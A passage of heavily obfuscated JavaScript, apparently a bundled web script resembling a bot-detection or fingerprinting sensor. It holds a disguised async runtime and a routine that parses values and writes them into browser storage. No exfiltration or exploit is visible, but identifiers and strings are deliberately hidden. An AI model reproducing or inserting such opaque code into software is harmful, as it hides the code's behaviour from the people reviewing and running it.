vO()[HnP(sf)],wX([],[][[]]))?vO()[HnP(bc)](Ct,C7):vO()[HnP(I2)](R1P,LD),typeof rA[nw()[LZ(JX)](Iq,pf,Pm)][Il()[tN(FzP)](sf,pT)])?function(NJP){return JTP.apply(this,[KS,arguments]);}:function(xNP){return JTP.apply(this,[DP,arguments]);};var xZP;return Y7.pop(),xZP=lUP(BwP),xZP;};var fcP=function(pZP){Y7.push(Dl);if(pZP[Il()[tN(f2)].apply(null,[U0P,NvP])]){var GbP=rA[KzP()[bzP(AO)](mvP,b0P,qt,Hd)][vO()[HnP(dLP)](Md,cr)](pZP[Il()[tN(f2)](U0P,NvP)]);if(GbP[Il()[tN(CN)](DF,bEP)](ltP)&&GbP[Il()[tN(CN)](DF,bEP)](UKP)&&GbP[Il()[tN(CN)].call(null,DF,bEP)](jMP)){var OYP=GbP[ltP][VF()[A5(qY)](Ss,ZJ,kSP,OD(OD([])))](Il()[tN(TLP)](wQ,x9));var BYP=GbP[UKP][VF()[A5(qY)].apply(null,[Ss,ZJ,lO,tM])](HQ(typeof Il()[tN(f2)],wX([],[][[]]))?Il()[tN(TLP)](wQ,x9):Il()[tN(qt)](VvP,WpP));zmP=rA[vO()[HnP(sf)].call(null,AO,b7)](OYP[Rh],Mg);jTP=rA[vO()[HnP(sf)].apply(null,[AO,b7])](BYP[Rh],gzP[R2]);ZxP=rA[vO()[HnP(sf)].apply(null,[AO,b7])](BYP[rg],Mg);F9P=GbP[jMP];if(Ys(K0,[])){try{var B6P=Y7.length;var g6P=OD(SP);rA[HQ(typeof Il()[tN(B7)],'undefined')?Il()[tN(ll)].call(null,jd,LEP):Il()[tN(qt)](FC,rg)][M0P()[H0P(tQ)](wSP,b0P,E7,Yd,ll)][vO()[HnP(Wm)](PC,Aw)](wX(x8P,ltP),GbP[ltP]);rA[zF(typeof Il()[tN(AO)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[lZ,Ew]):Il()[tN(ll)].call(null,jd,LEP)][M0P()[H0P(tQ)](wSP,U0P,E7,UvP,ll)][vO()[HnP(Wm)](PC,Aw)](wX(x8P,UKP),GbP[UKP]);rA[Il()[tN(ll)](jd,LEP)][M0P()[H0P(tQ)](wSP,zN,E7,LN,ll)][zF(typeof vO()[HnP(C0P)],'undefined')?vO()[HnP(bc)].call(null,Pb,Wd):vO()[HnP(Wm)](PC,Aw)](wX(x8P,jMP),GbP[jMP]);}catch(JbP){Y7.splice(sj(B6P,rg),Infinity,Dl);}}}if(GbP[Il()[tN(CN)].apply(null,[DF,bEP])](l7P)){var GZP=GbP[l7P];if(Ys(K0,[])){try{var h4P=Y7.length;var cOP=OD(SP);rA[Il()[tN(ll)](jd,LEP)][zF(typeof M0P()[H0P(CN)],wX(nw()[LZ(B7)].apply(null,[MAP,PC,n9]),[][[]]))?M0P()[H0P(bc)](X4,OD({}),I2,TX,cZ):M0P()[H0P(tQ)](wSP,SG,E7,J2,ll)][vO()[HnP(Wm)](PC,Aw)](wX(x8P,l7P),GZP);}catch(mbP){Y7.splice(sj(h4P,rg),Infinity,Dl);}}}vgP(GbP);}Y7.pop();};var jcP=function(bOP){"@babel/helpers - typeof";Y7.push(JY);jcP=BQ(M0P()[H0P(Hc)].apply(null,[Pz,Mr,KEP,Ul,tM]),typeof rA[nw()[LZ(JX)](rg,pf,O6)])&&BQ(vO()[HnP(I2)].apply(null,[R1P,k6]),typeof rA[nw()[LZ(JX)](Mr,pf,O6)][Il()[tN(FzP)].apply(null,[sf,q6])])?function(kFP){return JTP.apply(this,[x1,arguments]);}:function(HOP){return JTP.apply(this,[Fp,arguments]);};var s6P;return Y7.pop(),s6P=jcP(bOP),s6P;};var TYP=function(m4P){"@babel/helpers - typeof";Y7.push(YG);TYP=BQ(HQ(typeof M0P()[H0P(Hc)],'undefined')?M0P()[H0P(Hc)].apply(null,[RC,Ul,KEP,E0P,tM]):M0P()[H0P(bc)](Mw,NG,Al,qX,XI),typeof rA[nw()[LZ(JX)](OD([]),pf,OU)])&&BQ(zF(typeof vO()[HnP(JX)],wX([],[][[]]))?vO()[HnP(bc)](n2,Lf):vO()[HnP(I2)](R1P,wSP),typeof rA[nw()[LZ(JX)](md,pf,OU)][Il()[tN(FzP)](sf,VU)])?function(gJP){return JTP.apply(this,[GB,arguments]);}:function(cZP){return JTP.apply(this,[xH,arguments]);};var DCP;return Y7.pop(),DCP=TYP(m4P),DCP;};var m9P=function(){"use strict";var wZP=function(tWP,w0P,fPP){return r4.apply(this,[MB,arguments]);};var SZP=function(f6P,EbP,WZP,OZP){Y7.push(SX);var zfP=EbP&&HVP(EbP[Il()[tN(Mg)](xQ,l0P)],C4P)?EbP:C4P;var jCP=rA[VF()[A5(Mg)].call(null,M9,r6,Vf,NV)][M0P()[H0P(B7)](DY,zb,bC,Kk,Kk)](zfP[Il()[tN(Mg)].apply(null,[xQ,l0P])]);var HbP=new TOP(OZP||[]);tJP(jCP,VF()[A5(LHP)](GZ,br,zQ,B2),r4(pR,[nw()[LZ(DF)].call(null,md,GRP,g6),ElP(f6P,WZP,HbP)]));var WNP;return Y7.pop(),WNP=jCP,WNP;};var C4P=function(){};var QCP=function(){};var QZP=function(){};var ECP=function(QdP,bZP){function R4P(gdP,cCP,HFP,Z4P){Y7.push(tO);var DYP=JTP(Wp,[QdP[gdP],QdP,cCP]);if(HQ(HQ(typeof nw()[LZ(f2)],wX('',[][[]]))?nw()[LZ(W4)].call(null,SG,TLP,Mq):nw()[LZ(TZ)](b0P,KN,f4),DYP[nw()[LZ(LN)].apply(null,[QRP,dLP,jf])])){var YGP=DYP[vO()[HnP(XX)](Wm,Vh)],SrP=YGP[nw()[LZ(DF)].call(null,TLP,GRP,jk)];var BdP;return BdP=SrP&&BQ(VF()[A5(JX)].apply(null,[XI,KD,bf,OD(OD(rg))]),TYP(SrP))&&vYP.call(SrP,zF(typeof VF()[A5(J2)],wX('',[][[]]))?VF()[A5(Kk)](l2,KQ,TZ,W4):VF()[A5(NG)].call(null,KEP,hT,TvP,BWP))?bZP[zF(typeof Il()[tN(kSP)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[Of,TvP]):Il()[tN(qX)](tM,hT)](SrP[zF(typeof VF()[A5(LN)],'undefined')?VF()[A5(Kk)].apply(null,[VQ,xO,pG,Es]):VF()[A5(NG)](KEP,hT,NAP,BWP)])[nw()[LZ(Nl)](OD([]),JX,xm)](function(hqP){Y7.push(Gb);R4P(vO()[HnP(W4)].apply(null,[QRP,mj]),hqP,HFP,Z4P);Y7.pop();},function(F4P){Y7.push(fw);R4P(nw()[LZ(W4)](TZ,TLP,l9),F4P,HFP,Z4P);Y7.pop();}):bZP[HQ(typeof Il()[tN(lO)],wX([],[][[]]))?Il()[tN(qX)].call(null,tM,hT):Il()[tN(qt)].call(null,pY,VnP)](SrP)[nw()[LZ(Nl)](Hc,JX,xm)](function(SGP){Y7.push(Of);YGP[zF(typeof nw()[LZ(fZ)],'undefined')?nw()[LZ(TZ)](Es,l0P,rzP):nw()[LZ(DF)].call(null,TN,GRP,jC)]=SGP,HFP(YGP);Y7.pop();},function(NfP){Y7.push(cC);var XYP;return XYP=R4P(nw()[LZ(W4)](XI,TLP,tZ),NfP,HFP,Z4P),Y7.pop(),XYP;}),Y7.pop(),BdP;}Z4P(DYP[vO()[HnP(XX)](Wm,Vh)]);Y7.pop();}Y7.push(fr);var TZP;tJP(this,VF()[A5(LHP)](GZ,fJ,Mg,hF),r4(pR,[nw()[LZ(DF)].apply(null,[fZ,GRP,Yk]),function cbP(YfP,FfP){var TrP=function(){return new bZP(function(d4P,JNP){R4P(YfP,FfP,d4P,JNP);});};var OOP;Y7.push(NQ);return OOP=TZP=TZP?TZP[nw()[LZ(Nl)](pG,JX,Jk)](TrP,TrP):TrP(),Y7.pop(),OOP;}]));Y7.pop();};var MCP=function(A1P){return r4.apply(this,[JW,arguments]);};var QrP=function(f5){return r4.apply(this,[QH,arguments]);};var TOP=function(vZP){Y7.push(fY);this[HQ(typeof Il()[tN(Wm)],wX([],[][[]]))?Il()[tN(hs)].apply(null,[J5,BN]):Il()[tN(qt)].call(null,pY,WpP)]=[r4(pR,[KzP()[bzP(qY)](WQ,Yd,Kk,LG),VF()[A5(W4)](EHP,sQ,OD(rg),CN)])],vZP[Il()[tN(XX)](T4,kJ)](MCP,this),this[HQ(typeof nw()[LZ(C0P)],wX([],[][[]]))?nw()[LZ(zY)](OD([]),O5,Zk):nw()[LZ(TZ)](Ul,TLP,x2)](OD(Rh));Y7.pop();};var GFP=function(wNP){Y7.push(Ws);if(wNP||zF(nw()[LZ(B7)](Kk,PC,WSP),wNP)){var wCP=wNP[rCP];if(wCP){var pNP;return Y7.pop(),pNP=wCP.call(wNP),pNP;}if(BQ(M0P()[H0P(Hc)].call(null,DX,UvP,KEP,Nl,tM),typeof wNP[zF(typeof vO()[HnP(AI)],wX([],[][[]]))?vO()[HnP(bc)].call(null,VZ,Yf):vO()[HnP(W4)].call(null,QRP,JU)])){var O2P;return Y7.pop(),O2P=wNP,O2P;}if(OD(rA[zF(typeof VF()[A5(bc)],wX('',[][[]]))?VF()[A5(Kk)](JZ,PZ,Oh,NV):VF()[A5(kN)](h1P,jF,OD(OD(Rh)),dl)](wNP[zF(typeof nw()[LZ(Mg)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,hs,O4,EY):nw()[LZ(Rh)].call(null,tM,hs,Km)]))){var vqP=rV(rg),pdP=function DNP(){Y7.push(qt);for(;tT(++vqP,wNP[nw()[LZ(Rh)](gZ,hs,n2)]);)if(vYP.call(wNP,vqP)){var KwP;return DNP[zF(typeof nw()[LZ(xh)],wX([],[][[]]))?nw()[LZ(TZ)].apply(null,[jQ,Fr,PY]):nw()[LZ(DF)].call(null,zY,GRP,lb)]=wNP[vqP],DNP[VF()[A5(I2)].apply(null,[UX,sWP,NAP,bc])]=OD(rg),Y7.pop(),KwP=DNP,KwP;}DNP[nw()[LZ(DF)](Iq,GRP,lb)]=SfP;DNP[HQ(typeof VF()[A5(H2)],'undefined')?VF()[A5(I2)](UX,sWP,qpP,Kk):VF()[A5(Kk)](CO,cQ,qpP,MF)]=OD(gzP[Hc]);var YNP;return Y7.pop(),YNP=DNP,YNP;};var hNP;return hNP=pdP[vO()[HnP(W4)](QRP,JU)]=pdP,Y7.pop(),hNP;}}throw new (rA[vO()[HnP(qY)].call(null,kSP,OK)])(wX(TYP(wNP),vO()[HnP(Nl)](dl,Ck)));};Y7.push(Qf);m9P=function lqP(){return WGP;};var SfP;var WGP={};var S6P=rA[VF()[A5(Mg)](M9,tZ,zQ,hF)][Il()[tN(Mg)](xQ,URP)];var vYP=S6P[Il()[tN(CN)].call(null,DF,tPP)];var tJP=rA[VF()[A5(Mg)](M9,tZ,TN,TX)][MSP()[m1P(Rh)](JX,l1P,Rd,GRP)]||function(YCP,AGP,kOP){return JTP.apply(this,[G1,arguments]);};var XCP=BQ(HQ(typeof M0P()[H0P(FzP)],'undefined')?M0P()[H0P(Hc)].apply(null,[EV,B2,KEP,JX,tM]):M0P()[H0P(bc)](P2,OD([]),Jb,Oh,ZZ),typeof rA[zF(typeof nw()[LZ(TX)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,qpP,NX,Ww):nw()[LZ(JX)](OD(OD(rg)),pf,pq)])?rA[HQ(typeof nw()[LZ(kN)],wX([],[][[]]))?nw()[LZ(JX)](DvP,pf,pq):nw()[LZ(TZ)](bc,cF,f0P)]:{};var rCP=XCP[Il()[tN(FzP)](sf,Bm)]||VF()[A5(LN)](SG,XD,sf,OD([]));var sCP=XCP[vO()[HnP(FzP)].apply(null,[Sw,EW])]||vO()[HnP(pG)].call(null,rw,nh);var fwP=XCP[MSP()[m1P(Hc)](TZ,AN,g2,EHP)]||nw()[LZ(Ps)](Es,sw,D1P);try{var rbP=Y7.length;var wJP=OD([]);wZP({},HQ(typeof nw()[LZ(dl)],wX('',[][[]]))?nw()[LZ(B7)].call(null,MF,PC,SQ):nw()[LZ(TZ)](OD(OD(rg)),QO,R1P));}catch(kNP){Y7.splice(sj(rbP,rg),Infinity,Qf);wZP=function(HXP,SNP,ENP){return JTP.apply(this,[Rx,arguments]);};}WGP[Il()[tN(pG)](UX,H6)]=SZP;var MNP=vO()[HnP(qX)].call(null,kN,D2);var fqP=HQ(typeof nw()[LZ(fF)],wX('',[][[]]))?nw()[LZ(kN)](XX,Ww,dY):nw()[LZ(TZ)].apply(null,[kX,XO,Ir]);var KfP=zF(typeof vO()[HnP(CN)],wX('',[][[]]))?vO()[HnP(bc)](Wd,GY):vO()[HnP(Ps)].apply(null,[SN,Xf]);var ROP=VF()[A5(UD)](v4,Rd,Mr,OD(OD(Rh)));var s4P={};var GOP={};wZP(GOP,rCP,function(){return JTP.apply(this,[zp,arguments]);});var srP=rA[VF()[A5(Mg)].apply(null,[M9,tZ,MF,Es])][VF()[A5(AO)].call(null,zf,NJ,XX,C0P)];var T6P=srP&&srP(srP(GFP([])));T6P&&HQ(T6P,S6P)&&vYP.call(T6P,rCP)&&(GOP=T6P);var rqP=QZP[Il()[tN(Mg)].apply(null,[xQ,URP])]=C4P[Il()[tN(Mg)].apply(null,[xQ,URP])]=rA[VF()[A5(Mg)].apply(null,[M9,tZ,OD(OD(rg)),Ss])][HQ(typeof M0P()[H0P(AO)],wX([],[][[]]))?M0P()[H0P(B7)](OO,OD({}),bC,Ps,Kk):M0P()[H0P(bc)].call(null,zX,qY,wLP,gY,kw)](GOP);function jYP(mFP){Y7.push(Sf);[vO()[HnP(W4)](QRP,wt),nw()[LZ(W4)].call(null,bc,TLP,ZK),nw()[LZ(TvP)](OD(rg),wQ,Gg)][zF(typeof Il()[tN(tM)],wX('',[][[]]))?Il()[tN(qt)].apply(null,[P6,CQ]):Il()[tN(XX)](T4,qg)](function(z2P){wZP(mFP,z2P,function(fJP){var qrP;Y7.push(Ef);return qrP=this[VF()[A5(LHP)](GZ,Zm,OD(OD([])),hs)](z2P,fJP),Y7.pop(),qrP;});});Y7.pop();}function ElP(nbP,HCP,zwP){var cdP=MNP;return function(XbP,b4P){Y7.push(H4);if(zF(cdP,KfP))throw new (rA[Il()[tN(PC)](fY,rh)])(vO()[HnP(kN)].apply(null,[v4,vD]));if(zF(cdP,ROP)){if(zF(nw()[LZ(W4)](rg,TLP,cV),XbP))throw b4P;var lOP;return lOP=r4(pR,[HQ(typeof nw()[LZ(Ud)],wX('',[][[]]))?nw()[LZ(DF)](OD(OD(Rh)),GRP,n7):nw()[LZ(TZ)].call(null,OD({}),qC,H2),SfP,VF()[A5(I2)](UX,YU,MAP,fF),OD(Rh)]),Y7.pop(),lOP;}for(zwP[Il()[tN(Ps)](Nq,Mt)]=XbP,zwP[vO()[HnP(XX)](Wm,Bj)]=b4P;;){var mOP=zwP[nw()[LZ(hs)](OD(OD({})),qY,QM)];if(mOP){var swP=VqP(mOP,zwP);if(swP){if(zF(swP,s4P))continue;var q2P;return Y7.pop(),q2P=swP,q2P;}}if(zF(vO()[HnP(W4)](QRP,A6),zwP[Il()[tN(Ps)](Nq,Mt)]))zwP[Il()[tN(W4)](C0P,TR)]=zwP[zF(typeof VF()[A5(UD)],wX([],[][[]]))?VF()[A5(Kk)](nO,Ss,CN,FpP):VF()[A5(FzP)](kSP,jU,bc,vZ)]=zwP[vO()[HnP(XX)](Wm,Bj)];else if(zF(nw()[LZ(W4)](FpP,TLP,cV),zwP[Il()[tN(Ps)](Nq,Mt)])){if(zF(cdP,MNP))throw cdP=ROP,zwP[HQ(typeof vO()[HnP(gZ)],wX('',[][[]]))?vO()[HnP(XX)](Wm,Bj):vO()[HnP(bc)](Mr,Fd)];zwP[VF()[A5(pG)].apply(null,[mw,fm,I2,OD(OD(Rh))])](zwP[HQ(typeof vO()[HnP(Iq)],'undefined')?vO()[HnP(XX)].apply(null,[Wm,Bj]):vO()[HnP(bc)].apply(null,[ZHP,R4])]);}else zF(nw()[LZ(TvP)](zN,wQ,FL),zwP[Il()[tN(Ps)](Nq,Mt)])&&zwP[Il()[tN(kN)].apply(null,[H2,nT])](zF(typeof nw()[LZ(mw)],wX('',[][[]]))?nw()[LZ(TZ)](Ss,UO,sQ):nw()[LZ(TvP)].call(null,Yd,wQ,FL),zwP[vO()[HnP(XX)](Wm,Bj)]);cdP=KfP;var vGP=JTP(Wp,[nbP,HCP,zwP]);if(zF(KzP()[bzP(DF)](pZ,Hc,Kk,Vb),vGP[nw()[LZ(LN)].call(null,TLP,dLP,XZ)])){if(cdP=zwP[VF()[A5(I2)].apply(null,[UX,YU,bf,DF])]?ROP:fqP,zF(vGP[vO()[HnP(XX)].call(null,Wm,Bj)],s4P))continue;var IJP;return IJP=r4(pR,[nw()[LZ(DF)].call(null,hF,GRP,n7),vGP[zF(typeof vO()[HnP(GRP)],wX([],[][[]]))?vO()[HnP(bc)](vF,l0P):vO()[HnP(XX)](Wm,Bj)],VF()[A5(I2)](UX,YU,sf,OD(OD(rg))),zwP[VF()[A5(I2)](UX,YU,OD([]),vZ)]]),Y7.pop(),IJP;}zF(nw()[LZ(W4)].apply(null,[A4,TLP,cV]),vGP[nw()[LZ(LN)](FpP,dLP,XZ)])&&(cdP=ROP,zwP[Il()[tN(Ps)].call(null,Nq,Mt)]=nw()[LZ(W4)](I2,TLP,cV),zwP[vO()[HnP(XX)](Wm,Bj)]=vGP[vO()[HnP(XX)].call(null,Wm,Bj)]);}Y7.pop();};}function VqP(ZYP,XdP){Y7.push(nC);var xqP=XdP[zF(typeof Il()[tN(bf)],wX('',[][[]]))?Il()[tN(qt)](QZ,MQ):Il()[tN(Ps)].call(null,Nq,Wc)];var V6P=ZYP[Il()[tN(FzP)].call(null,sf,Lt)][xqP];if(zF(V6P,SfP)){var RbP;return XdP[HQ(typeof nw()[LZ(fY)],wX('',[][[]]))?nw()[LZ(hs)].call(null,OD(rg),qY,qm):nw()[LZ(TZ)](Ss,jT,m2)]=null,zF(nw()[LZ(W4)](xs,TLP,Vk),xqP)&&ZYP[zF(typeof Il()[tN(NG)],wX('',[][[]]))?Il()[tN(qt)](xC,GD):Il()[tN(FzP)].call(null,sf,Lt)][nw()[LZ(TvP)](NG,wQ,cV)]&&(XdP[Il()[tN(Ps)](Nq,Wc)]=nw()[LZ(TvP)](Mg,wQ,cV),XdP[zF(typeof vO()[HnP(qY)],wX([],[][[]]))?vO()[HnP(bc)](xs,br):vO()[HnP(XX)](Wm,Th)]=SfP,VqP(ZYP,XdP),zF(zF(typeof nw()[LZ(xh)],wX('',[][[]]))?nw()[LZ(TZ)].call(null,dl,lV,pF):nw()[LZ(W4)](qY,TLP,Vk),XdP[HQ(typeof Il()[tN(rg)],wX([],[][[]]))?Il()[tN(Ps)](Nq,Wc):Il()[tN(qt)].call(null,KG,VI)]))||HQ(zF(typeof nw()[LZ(kl)],'undefined')?nw()[LZ(TZ)](tM,LzP,cG):nw()[LZ(TvP)].apply(null,[JX,wQ,cV]),xqP)&&(XdP[Il()[tN(Ps)](Nq,Wc)]=nw()[LZ(W4)].apply(null,[EHP,TLP,Vk]),XdP[vO()[HnP(XX)].call(null,Wm,Th)]=new (rA[vO()[HnP(qY)](kSP,KY)])(wX(wX(VF()[A5(XX)](Pw,JV,Ss,qt),xqP),M0P()[H0P(qY)](fr,md,bk,Vf,tM)))),Y7.pop(),RbP=s4P,RbP;}var UOP=JTP(Wp,[V6P,ZYP[zF(typeof Il()[tN(Ss)],wX('',[][[]]))?Il()[tN(qt)].call(null,zpP,lEP):Il()[tN(FzP)](sf,Lt)],XdP[vO()[HnP(XX)](Wm,Th)]]);if(zF(nw()[LZ(W4)](NV,TLP,Vk),UOP[zF(typeof nw()[LZ(M9)],wX([],[][[]]))?nw()[LZ(TZ)](MAP,wM,mr):nw()[LZ(LN)].call(null,fY,dLP,ff)])){var WqP;return XdP[Il()[tN(Ps)].call(null,Nq,Wc)]=nw()[LZ(W4)].apply(null,[Ps,TLP,Vk]),XdP[vO()[HnP(XX)].apply(null,[Wm,Th])]=UOP[vO()[HnP(XX)](Wm,Th)],XdP[nw()[LZ(hs)](rg,qY,qm)]=null,Y7.pop(),WqP=s4P,WqP;}var DwP=UOP[vO()[HnP(XX)](Wm,Th)];var OfP;return OfP=DwP?DwP[zF(typeof VF()[A5(rg)],wX([],[][[]]))?VF()[A5(Kk)](LEP,SQ,UD,TZ):VF()[A5(I2)](UX,Em,tM,dl)]?(XdP[ZYP[zF(typeof Il()[tN(Ud)],'undefined')?Il()[tN(qt)].apply(null,[SO,ZHP]):Il()[tN(TvP)](qX,kU)]]=DwP[nw()[LZ(DF)](md,GRP,Lm)],XdP[vO()[HnP(W4)](QRP,Wh)]=ZYP[VF()[A5(qX)](Vj,XJ,qpP,OD(OD({})))],HQ(nw()[LZ(TvP)].call(null,kX,wQ,cV),XdP[Il()[tN(Ps)](Nq,Wc)])&&(XdP[Il()[tN(Ps)](Nq,Wc)]=vO()[HnP(W4)](QRP,Wh),XdP[vO()[HnP(XX)](Wm,Th)]=SfP),XdP[nw()[LZ(hs)](Fl,qY,qm)]=null,s4P):DwP:(XdP[HQ(typeof Il()[tN(qpP)],wX([],[][[]]))?Il()[tN(Ps)].apply(null,[Nq,Wc]):Il()[tN(qt)](VQ,Gs)]=nw()[LZ(W4)](Mg,TLP,Vk),XdP[HQ(typeof vO()[HnP(b0P)],wX([],[][[]]))?vO()[HnP(XX)](Wm,Th):vO()[HnP(bc)](rN,T5)]=new (rA[vO()[HnP(qY)].call(null,kSP,KY)])(nw()[LZ(fF)].call(null,DF,Bg,d7)),XdP[nw()[LZ(hs)](Fl,qY,qm)]=null,s4P),Y7.pop(),OfP;}QCP[Il()[tN(Mg)].call(null,xQ,URP)]=QZP;tJP(rqP,HQ(typeof vO()[HnP(Ud)],wX('',[][[]]))?vO()[HnP(Vj)](wQ,Ij):vO()[HnP(bc)](pZ,QSP),r4(pR,[nw()[LZ(DF)](W4,GRP,D9),QZP,HQ(typeof VF()[A5(kX)],'undefined')?VF()[A5(mf)](O0P,rh,U0P,OD(OD([]))):VF()[A5(Kk)](jr,mw,NG,OD(Rh)),OD(Rh)]));tJP(QZP,vO()[HnP(Vj)].call(null,wQ,Ij),r4(pR,[HQ(typeof nw()[LZ(FpP)],'undefined')?nw()[LZ(DF)](DF,GRP,D9):nw()[LZ(TZ)](hF,rg,nSP),QCP,VF()[A5(mf)](O0P,rh,Nq,NG),OD(Rh)]));QCP[VF()[A5(TvP)].apply(null,[UPP,QQ,qY,ll])]=wZP(QZP,fwP,KzP()[bzP(CN)](zX,XI,qY,ZX));WGP[Il()[tN(fF)](Md,Dq)]=function(hCP){Y7.push(zl);var t2P=BQ(M0P()[H0P(Hc)].call(null,js,kN,KEP,LHP,tM),typeof hCP)&&hCP[vO()[HnP(Vj)](wQ,c6)];var FlP;return FlP=OD(OD(t2P))&&(zF(t2P,QCP)||zF(KzP()[bzP(CN)].call(null,pC,bc,qY,ZX),t2P[VF()[A5(TvP)](UPP,M6,OD({}),gZ)]||t2P[nw()[LZ(TX)].apply(null,[mw,Ps,Xg])])),Y7.pop(),FlP;};WGP[nw()[LZ(C0P)](W4,TN,FZ)]=function(LqP){Y7.push(vpP);rA[VF()[A5(Mg)](M9,jV,SG,pG)][HQ(typeof VF()[A5(qt)],wX([],[][[]]))?VF()[A5(Nl)](cO,jc,fY,OD(OD({}))):VF()[A5(Kk)](ps,tm,TZ,E0P)]?rA[VF()[A5(Mg)](M9,jV,OD({}),OD(rg))][VF()[A5(Nl)](cO,jc,TLP,vF)](LqP,QZP):(LqP[vO()[HnP(hs)](f2,RV)]=QZP,wZP(LqP,fwP,KzP()[bzP(CN)].apply(null,[OG,A4,qY,ZX])));LqP[Il()[tN(Mg)](xQ,LO)]=rA[VF()[A5(Mg)].apply(null,[M9,jV,tM,DvP])][M0P()[H0P(B7)](VSP,UD,bC,NG,Kk)](rqP);var sdP;return Y7.pop(),sdP=LqP,sdP;};WGP[zF(typeof nw()[LZ(Of)],'undefined')?nw()[LZ(TZ)](Nq,YZ,Od):nw()[LZ(MF)](Ul,TZ,jJ)]=function(pFP){return JTP.apply(this,[K1,arguments]);};jYP(ECP[HQ(typeof Il()[tN(lO)],wX([],[][[]]))?Il()[tN(Mg)](xQ,URP):Il()[tN(qt)](Z2,TO)]);wZP(ECP[Il()[tN(Mg)](xQ,URP)],sCP,function(){return JTP.apply(this,[gx,arguments]);});WGP[HQ(typeof Il()[tN(W4)],'undefined')?Il()[tN(zY)](hs,N8):Il()[tN(qt)].call(null,zb,rd)]=ECP;WGP[VF()[A5(hs)].call(null,Jw,t6,OD(OD([])),qpP)]=function(h2P,kZP,NGP,BlP,UYP){Y7.push(DSP);zF(V0P(Rh),UYP)&&(UYP=rA[Il()[tN(C0P)](M9,H3P)]);var t4P=new ECP(SZP(h2P,kZP,NGP,BlP),UYP);var D2P;return D2P=WGP[Il()[tN(fF)](Md,Sk)](kZP)?t4P:t4P[vO()[HnP(W4)](QRP,Ec)]()[zF(typeof nw()[LZ(xQ)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,hs,NY,SY):nw()[LZ(Nl)].call(null,PC,JX,M6)](function(I4P){Y7.push(VI);var p4P;return p4P=I4P[VF()[A5(I2)].apply(null,[UX,gb,PC,NV])]?I4P[nw()[LZ(DF)](xQ,GRP,Rr)]:t4P[vO()[HnP(W4)].apply(null,[QRP,Uw])](),Y7.pop(),p4P;}),Y7.pop(),D2P;};jYP(rqP);wZP(rqP,fwP,HQ(typeof VF()[A5(qY)],wX('',[][[]]))?VF()[A5(fF)](Zw,Kb,hF,fZ):VF()[A5(Kk)].apply(null,[xU,UQ,U0P,Hc]));wZP(rqP,rCP,function(){return JTP.apply(this,[Yx,arguments]);});wZP(rqP,HQ(typeof MSP()[m1P(vZ)],wX([],[][[]]))?MSP()[m1P(DF)].call(null,tM,mF,g2,QRP):MSP()[m1P(mf)].call(null,Jl,LEP,jF,fF),function(){return rrP.apply(this,[Mp,arguments]);});WGP[M0P()[H0P(TX)](Ur,OD(rg),nj,jQ,qt)]=function(q4P){return rrP.apply(this,[mA,arguments]);};WGP[HQ(typeof KzP()[bzP(SC)],wX([],[][[]]))?KzP()[bzP(TX)](Rj,pG,Kk,OQ):KzP()[bzP(qt)].call(null,YX,NV,lX,wBP)]=GFP;TOP[Il()[tN(Mg)].apply(null,[xQ,URP])]=r4(pR,[vO()[HnP(Vj)](wQ,Ij),TOP,nw()[LZ(zY)](W4,O5,hp),function w4P(ONP){Y7.push(HvP);if(this[zF(typeof vO()[HnP(sf)],wX('',[][[]]))?vO()[HnP(bc)](jr,KQ):vO()[HnP(C0P)](hF,YN)]=gzP[Hc],this[vO()[HnP(W4)].call(null,QRP,EK)]=Rh,this[HQ(typeof Il()[tN(UvP)],wX([],[][[]]))?Il()[tN(W4)].call(null,C0P,RJ):Il()[tN(qt)](c5,Pw)]=this[zF(typeof VF()[A5(fF)],wX('',[][[]]))?VF()[A5(Kk)](bw,GF,OD(Rh),OD(OD(Rh))):VF()[A5(FzP)](kSP,FJ,bc,UvP)]=SfP,this[VF()[A5(I2)](UX,Ah,OD(rg),TvP)]=OD(rg),this[nw()[LZ(hs)].apply(null,[fZ,qY,Kq])]=null,this[Il()[tN(Ps)](Nq,OJ)]=vO()[HnP(W4)](QRP,EK),this[vO()[HnP(XX)](Wm,rt)]=SfP,this[Il()[tN(hs)].call(null,J5,fV)][Il()[tN(XX)](T4,dh)](QrP),OD(ONP))for(var wqP in this)zF(VF()[A5(sf)](I2,jm,vZ,ll),wqP[nw()[LZ(Hc)](OD([]),HG,Qj)](Rh))&&vYP.call(this,wqP)&&OD(rA[VF()[A5(kN)](h1P,lEP,lO,TvP)](F5(wqP[Il()[tN(MF)](h1P,w6)](rg))))&&(this[wqP]=SfP);Y7.pop();},VF()[A5(C0P)].call(null,El,Uc,kX,fZ),function(){return rrP.apply(this,[NS,arguments]);},VF()[A5(pG)](mw,jr,md,XI),function cJP(OFP){Y7.push(rRP);if(this[VF()[A5(I2)].apply(null,[UX,mT,Es,FpP])])throw OFP;var ACP=this;function QlP(bdP,d2P){Y7.push(XY);FGP[HQ(typeof nw()[LZ(kl)],wX('',[][[]]))?nw()[LZ(LN)].call(null,Mg,dLP,hm):nw()[LZ(TZ)](OD(OD(rg)),Pl,pSP)]=nw()[LZ(W4)](OD(rg),TLP,IV);FGP[zF(typeof vO()[HnP(TZ)],wX('',[][[]]))?vO()[HnP(bc)](Wr,qd):vO()[HnP(XX)](Wm,gh)]=OFP;ACP[vO()[HnP(W4)](QRP,v6)]=bdP;d2P&&(ACP[Il()[tN(Ps)](Nq,NM)]=vO()[HnP(W4)](QRP,v6),ACP[vO()[HnP(XX)].apply(null,[Wm,gh])]=SfP);var FNP;return Y7.pop(),FNP=OD(OD(d2P)),FNP;}for(var M6P=sj(this[Il()[tN(hs)](J5,CD)][HQ(typeof nw()[LZ(JX)],'undefined')?nw()[LZ(Rh)].call(null,DvP,hs,OM):nw()[LZ(TZ)].call(null,MF,wr,GD)],rg);SF(M6P,Rh);--M6P){var jdP=this[Il()[tN(hs)].call(null,J5,CD)][M6P],FGP=jdP[VF()[A5(Ps)](CY,Dj,OD([]),qpP)];if(zF(HQ(typeof VF()[A5(zY)],wX([],[][[]]))?VF()[A5(W4)].call(null,EHP,cs,qpP,pG):VF()[A5(Kk)](hG,D2,GRP,OD(OD([]))),jdP[KzP()[bzP(qY)](OC,qpP,Kk,LG)])){var plP;return plP=QlP(HQ(typeof 